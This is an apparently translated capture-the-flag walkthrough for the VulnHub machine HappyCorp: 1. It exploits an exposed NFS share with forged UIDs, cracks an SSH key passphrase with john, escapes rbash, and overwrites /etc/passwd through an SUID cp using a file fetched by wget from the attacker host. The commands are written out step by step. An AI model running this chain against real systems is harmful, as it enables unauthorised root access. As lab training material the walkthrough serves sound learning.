Introduction
Difficulty: Average beginner/intermediate virtual machine, with only a few turning points.
| + You may find it very easy/hard (depending on your background).
| + ... also depends on how you attack the box.
| |
| + It should work on VMware.
Objective: Obtain root

Download address:HappyCorp: 1 ~ VulnHub
Obtain the target machine IP address
netdiscover -r 192.168.81.0/24

Target machine IP: 81.157
Kali IP: 81.137
Scan for open port services
nmap -A 192.168.81.157
From the nmap scan, we saw multiple open ports, such as 22: ssh, 80: http, 111: rpcbind, 2049: nfs.
Among them, port 111 and 2049 are services we are not familiar with. Search for them, and it turns out to be shared file storage, which can be accessed to obtain files via remote mounting.

Detect and exploit ports 80 & 2049;
We can check if there is anything exploitable through the web page of port 80 or the file sharing of port 2049.
Port 80
Let's take a look at the web page first. After checking, the default page does not contain any exploitable information, so we probe the subdirectories.
gobuster dir -u http://192.168.81.157 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 20

In the subdirectory, /admin.php is a login page, but after checking the source code, it is found to be a fake page.

Port 2049
The web information does not contain any exploitable information, so we study the services developed by port 2049, view the nfs shared information, and find that the shared directory is /home/karl.
showmount -e 192.168.81.157 //showmount to view the shared files of the nfs server, -e specifies the ip

Mount the shared file to the local Kali.
mkdir /tmp/nfs //Create folder mount 192.168.81.157:/home/karl /tmp/nfs //Mount to this folder cd /tmp/nfs ls -al

There is a .ssh directory, when we try to enter it, it shows insufficient permissions. The owner and group of this file are both 1001. We create the group and user on the Kali local machine.
groupadd --gid 1001 testg useradd -m --uid 1001 --group testg -s /bin/bash testu
su - testu //Switch users
At this point, you can enter the .ssh directory.

Enter user.txt to get the first flag.
In other files, id_rsa is the private key, id_rsa.pub is the public key, and authorized_keys is the authentication key (search rsa for related knowledge).
After checking id_rsa.pub and authorized_keys, we see karl, which should be the username for SSH login.

Next, I copy the private key to the tmp directory under Kali for verification of public key encryption, and find that a password is required for login.

Then we use ssh2john to convert this SSH private key into a file that can be cracked by john, and further use the rockyou.txt dictionary for password cracking.
ssh2john id_rsa >pass.txt //pass.txt is the generated file
john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt //Crack passwords

Get sheep, try to log in, but get rbash (restricted shell).
ssh -i id_rsa karl@192.168.81.157

Try to directly access the bash shell, adding -t "/bin/sh".

Successfully obtained a normal shell.
Privilege escalation
Find files with SUID enabled.
find / -perm -u=s -type f 2>/dev/null

Among them, cpSince suid is enabled, we can write a passwd, copy and overwrite the target /etc/passwd to achieve privilege escalation.

To avoid affecting the original account, first view the passwd file, copy all the content, write it to Kali, and also write an additional root level permission user.
1. Copy the passwd from the target machine and write it to /tmp/passwd on Kali
2. Create a root level user
openssl passwd -1 -salt hack 123456 //It has become a new encrypted password
Write the new account to /tmp/passwd and save it.

3. Replace the passwd file
First, start the http service on the Kali side:

Then perform the following operations on the ssh side:
cd /tmp wget http://192.168.81.137:8000/passwdcp passwd /etc/passwd su hack cd root cat root.txt
Successfully obtained.

Supplement
john usage
sh2john id_rsa >pass.txt(write to this file) //Convert the SSH private key to a file that can be cracked
john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt //Crack
Please note that after cracking each file, the password should be saved to the .john/john.pot in the home directory, and it will be displayed if cracked again.

You can view the history of破解 through john --show +filename.
评论已关闭